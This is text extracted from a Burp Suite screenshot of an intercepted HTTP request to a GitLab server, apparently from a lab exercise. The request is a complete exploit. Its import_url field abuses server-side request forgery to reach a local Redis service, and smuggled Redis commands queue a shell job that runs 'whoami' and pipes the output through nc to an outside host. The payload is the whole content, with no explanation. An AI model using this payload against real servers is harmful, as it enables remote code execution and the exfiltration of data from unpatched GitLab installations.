 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.220:5080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 388
10 Origin: http://10.10.10.220:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=d1fdfc9013b2f3c5a7a7d54b5e978161; event_filter=all
14 Upgrade-Insecure-Requests: 1
15
16 utf8=%E2%9C%93&authenticity_token=
SLAYy4jzvKSFjmJwhIq5UOWsMCIdZ5S4lcxGIXTfWh8vfacjmmfo9ctuPzNEk2o8waxUK2CRDA3H5JDkSkNUuw%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest
17 multi
18 sadd resque:gitlab:queues system_hook_push
19 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|whoami |
nc 10.10.14.8
80\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8
122594,\"enqueued_at\":1513714403.8129568}"
20 exec
21 %2F.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=test&project%5Bnamespace_id%5D=6&project%5Bpath%5D=test&
project%5Bdescription%5D=&project%5Bvisibility_level%5D=0